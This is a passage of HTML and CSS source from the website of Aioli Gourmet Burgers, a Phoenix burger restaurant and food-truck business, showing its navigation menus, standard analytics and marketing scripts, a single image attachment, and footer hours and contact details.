    width: 275px;
    margin-left: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
	margin-top: 10px;
}
.restaurant2:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}
.page-id-15561 .itemText img {
    width: 100%;
    height: auto;
}
.page-id-15561 .instagram {
    display:none;
}
.news-section .sliderItem .itemText a.link2 {
    color: #ed1b30;
    background: transparent;
    border-radius: 10px;
    padding: 0;
    display: inline;
    width: auto;
    margin-right: 0;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: auto;
    text-decoration: underline;
	font-size: inherit;
}
.news-section .sliderItem .itemText a.link2:hover {
	background: transparent;
}


.members-section .member .title p {
    text-transform: uppercase;
}
.TESTIMONIALS{
	max-width: 1140px;
    margin: 0 auto 50px auto;
}

/*testimonials-section*/
.testimonials-section .itemText img {
    width: 100%;
    max-width: 124px;
    display: block;
    margin: 0 auto;
}
.testimonials-section {
    padding: 35px 0 125px;
    line-height: 30px;
}
.testimonials-section .itemText p{
	margin-bottom: 0;
	    text-align: center;
}
.testimonials-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
	    text-align: center;
}
.testimonials-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}
.testimonials-section .sliderItem .itemText{
    width: 100%;
}
.testimonials-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}
.testimonials-section .sliderItem .itemText a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}
.testimonials-section .sliderItem .itemText a:hover {
    background: #272727;
}
.testimonials-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
	    text-align: center;
}
.testimonials-section .sliderItem .itemText {
    padding: 0px;
	margin-right: 0;
}
.testimonials-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}
.testimonials-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}
.testimonials-section .slider .slick-dots li button{
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED1B30;
    background: #fff;
}
.testimonials-section .slider .slick-dots li.slick-active button {
    background: #ED1B30;
}
.testimonials-section .slider .slick-prev, 
.testimonials-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED1B30;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex!important;
    align-items: center;
    justify-content: center;
}
.testimonials-section .slider .slick-prev {
    left: calc(50% - 105px);
} 
.testimonials-section .slider .slick-next {
    right: calc(50% - 105px);
}
/*End news-section*/ 		</style>
			<!-- Global site tag (gtag.js) - Google Ads: 840210599 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-840210599"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-840210599');
</script>
	

        <script>
            (function(b,d,h,e,f,a,c){a=d.getElementsByTagName("script");c=!1;
            var k=e.substring(e.lastIndexOf("/")+1);b.formIds=b.formIds?b.formIds:[];
            for(var g=0;g<a.length;g++)-1<a[g].src.indexOf(k)&&(c=!0);b[f]&&(b.formIds=b.formIds.concat(b[f].form_ids));
            b.formObject=f;b[f]=function(a){if(a.form_ids){
                var c=b.formIds.concat(a.form_ids),d=[],e;for(e in c)c.hasOwnProperty(e)&&-1==d.indexOf(c[e])&&d.push(c[e]);
                a.form_ids=d}b[f]=a};c||(a=d.createElement(h),c=d.getElementsByTagName(h)[0],a.async=!0,a.src=e,c.parentNode.insertBefore(a,
                    c))})(window,document,'script', '//cdn3.editmysite.com/app/marketing/js/dist/lead-form.js','leadForm');
            leadForm({ form_ids: ["6c876ac0-7e27-446f-b2aa-7ad73f671848"], preview: 0, asset_domain: 'cdn3.editmysite.com/app/marketing', data_domain: 'www.weebly.com/app/marketing' });
        </script>

<script>var w=window;var p = w.location.protocol;if(p.indexOf("http") < 0){p = "http"+":";}var d = document;var f = d.getElementsByTagName('script')[0],s = d.createElement('script');s.type = 'text/javascript'; s.async = false; if (s.readyState){s.onreadystatechange = function(){if (s.readyState=="loaded"||s.readyState == "complete"){s.onreadystatechange = null;try{loadwaprops("3z2d34147c6e0c7b7f29590853351c2a76","3z865082551da7bec001c6a0fbd59e5872","3z13ed9b58a6be7d04c8fe70cddbb62c10cdc997c1c7aeb60993a96c3291cb59b3","3z7a4f83643fece21d33bdd07785222951","0.0");}catch(e){}}};}else {s.onload = function(){try{loadwaprops("3z2d34147c6e0c7b7f29590853351c2a76","3z865082551da7bec001c6a0fbd59e5872","3z13ed9b58a6be7d04c8fe70cddbb62c10cdc997c1c7aeb60993a96c3291cb59b3","3z7a4f83643fece21d33bdd07785222951","0.0");}catch(e){}};};s.src =p+"//ma.zoho.com/hub/js/WebsiteAutomation.js";f.parentNode.insertBefore(s, f);</script>
	
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1403 attachment-jpeg wp-theme-Bizcor2018 elementor-default elementor-kit-16692">
    <header>
       <div class="fixing">            
            <div class="header-top">
                <div class="container-custom">
                    <div>
                        <!--<a class="header-phone" href="tel:6025265493">(602) 526-5493</a>-->
                        <span class="online">
                            <svg xmlns="http://www.w3.org/2000/svg" width="17.5" height="20" viewBox="0 0 17.5 20"><defs><style>.a{fill:#ED1B30;}</style></defs><path class="a" d="M13.75-11.25V-12.5a5.006,5.006,0,0,0-5-5,5.006,5.006,0,0,0-5,5v1.25H0V-.625A3.125,3.125,0,0,0,3.125,2.5h11.25A3.125,3.125,0,0,0,17.5-.625V-11.25ZM6.25-12.5A2.5,2.5,0,0,1,8.75-15a2.5,2.5,0,0,1,2.5,2.5v1.25h-5ZM12.5-7.812a.937.937,0,0,1-.937-.937.937.937,0,0,1,.938-.937.937.937,0,0,1,.938.938A.937.937,0,0,1,12.5-7.812Zm-7.5,0a.937.937,0,0,1-.937-.937A.937.937,0,0,1,5-9.687a.937.937,0,0,1,.938.938A.937.937,0,0,1,5-7.812Z" transform="translate(0 17.5)"/></svg>
                            Online Ordering
                            <ul>
                                <li><a href="https://order.aioliburger.com">32nd St & Shea</a></li>
                            </ul>
                        </span>
                    </div>
                    <div class="social-header">
                        <a href="/e-gift-cards/" class="gift-btn"><span>E-Gift Cards</span></a>
                        <a href="https://www.facebook.com/Aioligourmet" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://www.instagram.com/aioligourmetburger/" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://twitter.com/aioliburgers" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-phoenix-2" target="_blank">
                            <img src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                            <img src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                        </a>
                    </div>
                </div><!-- end container-custom -->
            </div><!-- end header-top -->
            <div class="header-bottom clearfix">
                <div class="container-custom">
                    <div class="nav-left">
                        <div class="menu-left-menu-container"><ul><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.aioliburger.com/">Home</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2632"><a href="https://www.aioliburger.com/food-truck/"><img src="/wp-content/themes/Bizcor2018/images/food truck.svg"> Food Trucks</a>
<ul class="sub-menu">
	<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.aioliburger.com/food-truck-advertising/">Food Truck Advertising</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/menu/">Truck Menu</a></li>
</ul>
</li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1874"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a>
<ul class="sub-menu">
	<li id="menu-item-15788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15788"><a href="https://www.aioliburger.com/graduation-party-catering/">Graduations</a></li>
	<li id="menu-item-16516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16516"><a href="https://www.aioliburger.com/thanksgiving-menu/">Thanksgiving Menu</a></li>
	<li id="menu-item-15970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.aioliburger.com/super-bowl-party-catering/">Super Bowl Party</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://www.aioliburger.com/wedding-catering/">Weddings</a></li>
</ul>
</li>
<li id="menu-item-15572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15572"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>                    </div>
                    <div class="logo-center">
                        <a href="/">
                            <img src="/wp-content/themes/Bizcor2018/images/aioli-white-letters-bott.png" alt="Aioli Burger food truck and restaurant logo" title="Get the best burger in Phoenix at Aioli Gourmet Burgers"/>
                        </a>
                    </div>
                    <div class="nav-right">
                        <div class="menu-right-menu-container"><ul><li id="menu-item-15798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15798"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://www.aioliburger.com/our-locations/"><img src="/wp-content/themes/Bizcor2018/images/restaurant.svg"> Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-15983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15983"><a href="https://www.aioliburger.com/loyalty/">Loyalty</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16115"><a target="_blank" href="https://my-store-e0d6d2.creator-spring.com/">Merch</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.aioliburger.com/our-locations/">Our Locations</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="/restaurant-menu/">Restaurant Menu</a></li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15745"><a href="https://www.aioliburger.com/school-dine-outs/">School Dine Outs</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1655"><a href="https://www.aioliburger.com/triple-threat/">Triple Threat Series</a></li>
</ul>
</li>
<li id="menu-item-16379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16379"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://www.aioliburger.com/blog/">Blog &#038; Press</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.aioliburger.com/gallery/">Gallery</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a href="https://www.aioliburger.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
</ul></div>                    </div>
                </div><!-- end container-custom --> 
                <button class="open-mobile-menu">
                    <i class="fas fa-bars"></i>
                </button>
                 <a href="/e-gift-cards/" class="gift-btn gift-btn-mobile"><span>E-Gift Cards</span></a>      
                <nav class="nav-mobile">
                    <div class="menu-left-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.aioliburger.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2632"><a href="https://www.aioliburger.com/food-truck/"><img src="/wp-content/themes/Bizcor2018/images/food truck.svg"> Food Trucks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.aioliburger.com/food-truck-advertising/">Food Truck Advertising</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/menu/">Truck Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1874"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15788"><a href="https://www.aioliburger.com/graduation-party-catering/">Graduations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16516"><a href="https://www.aioliburger.com/thanksgiving-menu/">Thanksgiving Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.aioliburger.com/super-bowl-party-catering/">Super Bowl Party</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://www.aioliburger.com/wedding-catering/">Weddings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15572"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>                    <div class="menu-right-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15798"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://www.aioliburger.com/our-locations/"><img src="/wp-content/themes/Bizcor2018/images/restaurant.svg"> Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15983"><a href="https://www.aioliburger.com/loyalty/">Loyalty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16115"><a target="_blank" href="https://my-store-e0d6d2.creator-spring.com/">Merch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.aioliburger.com/our-locations/">Our Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="/restaurant-menu/">Restaurant Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15745"><a href="https://www.aioliburger.com/school-dine-outs/">School Dine Outs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1655"><a href="https://www.aioliburger.com/triple-threat/">Triple Threat Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16379"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://www.aioliburger.com/blog/">Blog &#038; Press</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.aioliburger.com/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a href="https://www.aioliburger.com/testimonials/">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
</ul></div>                </nav>
            </div><!-- end header-bottom -->  

              
       </div><!-- end fixing -->   
    </header>
    <style>
        header{
            z-index: 999;
            position: relative;
        }
        header .container-custom{
            max-width: 1410px;
            margin: 0 auto;
        }
        .header-top span.online {
            background: #fff;
            text-transform: uppercase;
            color: #ED1B30;
            font-weight: 500;
            letter-spacing: 1px;
            padding: 5px 15px;
            border-radius: 22px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 20px;
            font-family: 'Oswald';
            margin-left: 25px;
            position: relative;
            transition: all 0.4s;
        }
        .header-top span.online:hover {
            background: #2a2a2a;
            color: #fff;
        }
        .header-top span.online svg {
            margin-right: 10px;
        }
        .header-top span.online:hover svg .a {
            fill: #fff
        }
        .header-top span.online ul{
            position: absolute;
            top: 100%;
            display: none;
            min-width: 175px;
            padding-left: 0;
            background: #ED1B30;
            height: auto!important;
            z-index: 9;
            border-radius: 0 0 5px 5px;
            overflow: hidden;
        }
        .header-top span.online ul li {
            margin-right: 0!important;
            list-style: none;
            overflow: hidden;
        }
        .header-top span.online ul li:not(:last-child) {
            border-bottom: 1px solid rgba(255, 255, 255, 0.5);
        }
        .header-top span.online ul li a {
            display: block;
            color: #fff;
            font: 500 18px 'Oswald';
            transition: all 0.4s;
            padding: 20px;
        }
        .header-top span.online ul li a:hover {
            color: #272727;
            background: #fff;
        }
        .header-top span.online ul ul{
            top: 0;
            left: 100%;
            padding-top: 0;
        }
        .social-header{
            display: flex;
            display:-webkit-flex;
            align-items:center;
        }
        .social-header a{
            margin: 0 5px;
            position: relative;
            display: block;
        }
        .social-header a img{
            display: block;
            transition: 0.3s;
        }
        .social-header a:hover img:first-child{
            opacity: 0;
        }
        .social-header a:hover img:last-child{
            opacity: 1;
        }
        .social-header a:last-child{
            margin-right: 0;
        }
        .social-header a img:last-child{
            position: absolute;
            top: 0;
            left: 0;
            opacity: 0;
        }
        .social-header a.gift-btn{
           font: 500 20px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
            padding:7px 20px;
            border:2px solid #fff;
            border-radius:40px;
            line-height:1; 
        }
        .social-header a.gift-btn:hover{
            background:#fff;
            color:#ED1B30;
        }
        .header-top{            
            width: 100%;
            padding: 10px 15px;
            background: #ED1B30;
        }
        .header-top > .container-custom{
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        .header-top > .container-custom > div {
            width: calc(50% - 112.5px);
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: -o-flex;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .header-top > .container-custom .social-header {
            justify-content: flex-end;
        }
        a.header-phone{
            font: 500 24px 'Oswald';
            color: #fff;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        a.header-phone:hover{
            color: #272727;
        }
        .header-bottom{
            background: #272727;
            position: relative;
        }
        .logo-center{
            position: relative;
            width: 225px;
        }
        .logo-center a{
            position: absolute;
            top: -44px;
            left: -25px;
            display: block;
            width: 100%;
            z-index: 9;
        }
        .logo-center a img{
            transition: 0.3s;
        }
        .nav-left,
        .nav-right{
            width: calc(50% - 112.5px);
            padding: 47.5px 0;
        }
        .menu-left-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-right-menu-container > ul{
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding: 0;
            margin: 0;
            list-style: none;
        }
        .menu-left-menu-container > ul li {
            position: relative;
        }
        .menu-left-menu-container > ul li:not(:last-child){
            margin-right: 25px;
        }
        .menu-right-menu-container > ul li:not(:last-child){
            margin-right: 25px;
        }
        .menu-right-menu-container > ul li {
            position: relative;
        }
        .menu-right-menu-container a,
        .menu-left-menu-container a{
            font: 500 20px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
        }
        .menu-right-menu-container a:hover,
        .menu-left-menu-container a:hover{            
            color: #ED1B30;
        }
        .header-bottom > .container-custom{
            display: flex;
        }
        .open-mobile-menu {
            display: none;
            width:80px;
            float:right;
            color:#fff;
            background: #ED1B30;
            font-size:38px;
            padding: 15px;
            -webkit-appearance:none;
            -moz-appearance:none;
            border:0;
            display:none;
        }
        .nav-mobile {
            position: absolute;
            top: 100%;
            left: 0;
            right: 0;
            background: #272727;
            padding: 51px 15px 15px;
            display: none;
        }
        .nav-mobile .menu-left-menu-container > ul,
        .nav-mobile .menu-right-menu-container > ul{
            display: block;
        }
        .thereCaret {
            color: #fff;
            width: 30px;
            height: 30px;
            position: absolute;
            right: 0;
            top: 0;
            border: 1px solid #fff;
            display: flex;
            display: -webkit-flex;
            align-items: center;
            justify-content: center;
            z-index: 999;
            padding-bottom: 5px;
        }
        .openMenu{
            display: block!important;
        }
        .caret {
            display: inline-block;
            width: 0;
            height: 0;
            margin-left: 4px;
            vertical-align: middle;
            border-top: 5px dashed;
            border-top: 5px solid\9;
            border-right: 5px solid transparent;
            border-left: 5px solid transparent;
            position: relative;
            top: -1px;
        }
        
        .menu-item-has-children ul{
            position: absolute;
            top: 100%;
            display: none; 
            left: -30px;
            min-width: 175px;
            padding-left: 0;
            background: #ED1B30;
            height: auto!important;
            border-radius: 0 0 5px 5px;
            overflow: hidden;
        }
        .menu-item-has-children ul li {
            margin-right: 0!important;
            list-style: none;
            overflow: hidden;
        }
        .menu-item-has-children ul li a {
            display: block;
            font: 500 18px 'Oswald';
            transition: all 0.4s;
            padding: 20px;
        }
        .menu-item-has-children ul li a:not(:last-child) {
            border-bottom: 1px solid rgba(255,255,255,0.5);
        }
        .menu-item-has-children ul li a:hover {
            color: #272727;
            background: #fff;
        }
        .menu-item-has-children ul ul{
            top: 0;
            left: 100%;
            padding-top: 0;
        }
        a.gift-btn.gift-btn-mobile{
            font: 500 14px 'Oswald';
            color: #fff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            transition: 0.3s;
            padding:5px 10px;
            border:2px solid #fff;
            border-radius:40px;
            line-height:1; 
            float: right;
            margin-right:15px;
            margin-top:25px;
            display:none;
        }
        
        /*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
        @media(max-width:1450px){
            .menu-right-menu-container > ul {
                justify-content: flex-start;
            }
            .menu-right-menu-container a, .menu-left-menu-container a {
                font-size: 16px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 35px;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 30px;
            }
            a.header-phone {
                font-size: 20px;
            }
            .logo-center a {
                top: -46px;
            }
        }
        @media(max-width:1199px){
            a.header-phone {
                font-size: 16px;
            }
            .header-top span.online {
                font-size: 16px;
                margin-left: 15px;
            }
            .menu-right-menu-container a, .menu-left-menu-container a {
                font-size: 16px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 15px;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 15px;
            }
            .header-bottom > .container-custom {
                padding: 0 15px;
            }
            .logo-center a {
                left: 0;
            }
            .logo-center a img {
                height: 185px;
            }
            .nav-left, .nav-right {
                padding: 31px 0;
            }
            .menu-right-menu-container a img, .menu-left-menu-container a img {
                height: 18px;
            }
        }
        @media(max-width:1024px){   
            .open-mobile-menu {
                display: block;
            }
            header .nav-left, header .nav-right {
                display: none;
            }
            .header-top > .container-custom {
                justify-content: flex-end;
            }
            a.header-phone {
                margin-right: 10px;
            }
            .logo-center a {
                top: -41px;
            }
            .logo-center a img {
                height: 160px;
            }
            .menu-item-has-children ul {
                position: static;
            }
            .sub-menu, .sub-menu .sub-menu {
                background: none!important;
                position: static!important;
                box-shadow: none!important;
            }
            .menu-item-has-children ul li a {
                text-align: left;
                padding: 0 10px;
            }
            .menu-item-has-children ul {
                padding: 0 10px;
            }
            .menu-left-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-right-menu-container > ul li:not(:last-child){
                margin-right: 0;
            }
            .menu-item-has-children ul li a:hover {
                color: #ED1B30;
                border: 0;
                border-radius: 0;
                background: 0;
            }
            .social-header a img {
                transition: 0.3s;
                height: 30px;
            }
            .social-header a.gift-btn {
                font-size: 14px;
            }
            .social-header a {
                margin: 0 2px;
            }
            .header-top span.online svg {
                display: none;
            }
            .header-top span.online {
                font-size: 14px;
                margin-left: 0;
            }
        }
        @media(max-width:991px){
            .logo-center a {
                top: -17px;
            }
            .menu-left-menu-container > ul li, 
            .menu-right-menu-container > ul li {
                margin-bottom: 15px;
            }
        }
        @media(max-width:767px){
            .social-header, 
            .header-top span.online {
                display: none!important;
            }
            .header-top > .container-custom > div {
                width: auto;
            }
            a.gift-btn.gift-btn-mobile{
                display:inline-block;
            }
            .logo-center{
                width:160px;
            }
        }
        @media(max-width:640px){
.topBanner .positioned a.foodtruck {
    margin-right: -6px;
    margin-top: 10px;
}
            a.header-phone {
                font-size: 20px;
            }
            .logo-center a{
                left:-10px;
            }
            .logo-center a {
                top: -17px;
            }
        }
    </style><p class="attachment"><a href='https://www.aioliburger.com/wp-content/uploads/2019/01/Aioli-Gourmet-Burgers-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.aioliburger.com/wp-content/uploads/2019/01/Aioli-Gourmet-Burgers-1-300x200.jpg" class="attachment-medium size-medium" alt="aioli burger" srcset="https://www.aioliburger.com/wp-content/uploads/2019/01/Aioli-Gourmet-Burgers-1-300x200.jpg 300w, https://www.aioliburger.com/wp-content/uploads/2019/01/Aioli-Gourmet-Burgers-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<footer>
    <div class="footer-top">
        <div class="custom-container">
            <div class="nav-left">
                <div class="menu-footer-left-menu-container"><ul><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://www.aioliburger.com/">Home</a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.aioliburger.com/our-locations/">Restaurants</a></li>
<li id="menu-item-6764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6764"><a href="/food-truck/">Food Trucks<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9671774946167201"      crossorigin="anonymous"></script></a></li>
<li id="menu-item-15570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15570"><a href="https://www.aioliburger.com/event-calendar/">Calendar</a></li>
</ul></div>            </div>
            <div class="footer-logo">
                <a href="/">
                    <img src="/wp-content/themes/Bizcor2018/images/aioli-white-letters-bott.png" alt="Aioli Burger food truck in Phoenix footer logo" title="Catch Aioli Burger's food truck in Phoenix"/>
                </a>
            </div>
            <div class="nav-right">
                <div class="menu-footer-right-menu-container"><ul><li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a href="https://www.aioliburger.com/blog/">Blog</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.aioliburger.com/food-truck-catering/">Catering</a></li>
<li id="menu-item-15604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15604"><a href="https://www.aioliburger.com/aioli-burger-cart/">Carts</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.aioliburger.com/contact-us/">Contact</a></li>
<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://www.aioliburger.com/careers/">Careers</a></li>
</ul></div>            </div>
        </div><!-- end custom-container -->        
    </div><!-- end footer-top --> 
    <div class="footer-bottom">
        <div class="custom-container">
            <div class="item itemLeft">
                <h3>RESTAURANT HOURS</h3>

                <p class="rest_name">32nd St & Shea</p>
                <p><span>Sun – Thur:</span> 11:00 AM – 8:00 PM</p>
                <p><span>Fri – Sat:</span> 11:00 AM – 9:00 PM</p> 

                <!--p class="rest_name">Camelback & Litchfield Frys</p>
                <p><span>Daily:</span> 11:00 AM - 3:00 PM</p-->

                <p class="rest_name">Food Truck</p>
                <p><span>Daily:</span> Hours</p>
                
                <script type="application/ld+json">
                           {
    "@context": "http://schema.org",
    "@type": "Restaurant",
    "name": "Aoli Burger",
    "logo": "https://www.aioliburger.com/wp-content/themes/aioli2016/images/aioli.png",
    "image": "https://www.aioliburger.com/wp-content/themes/aioli2016/images/aioli.png",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "10652 N 32nd St.",
        "addressLocality": "Phoenix",
        "addressRegion": "AZ",
        "postalCode": "85028"
    },
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.5",
    "reviewCount":"168"
  },
  "openingHours": [
    "Sun-Th 1100-20:00",
    "Fri-Sat 1100-21:00"
    ],
  "priceRange": "$",
  "servesCuisine": [
    "Mexican Restaurant",
    "Catering van"
  ],
    "telePhone": "6029715555",
    "url": "https://www.aoliburger.com/",
    "paymentAccepted": [
        "credit card"
    ],
    "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+1-602-971-5555",
        "contactType": "customer service"
    },
    "sameAs": [
        "https://www.facebook.com/Aioligourmet",
        "https://twitter.com/aioliburgers",
        "http://www.aioliburger.com/review-us/",
        "https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-scottsdale",
        "https://www.instagram.com/aioligourmetburger"
    ]
}
</script>
                
            </div><!--End item-->
            <div class="item itemCenter">
                <h3>CONTACT US</h3>
                <span>32nd St & Shea</span>
                <a href="tel:6029715555">(602) 971-5555</a>
                <!--span>Camelback & Litchfield Frys</span>
                <a href="tel:6233347744">(623) 334-7744</a-->
                <span>Catering</span>
                <a href="tel:6028488823">(602) 848-8823</a>
            </div><!--End item-->
            <div class="item itemRight">
                <h3>LOCATIONS</h3>
                <p><i class="fas fa-map-marker-alt"></i> <a href="https://www.aioliburger.com/our-locations/32nd-st-shea/" style="color:#ffffff !important;">32nd St & Shea</a></p>
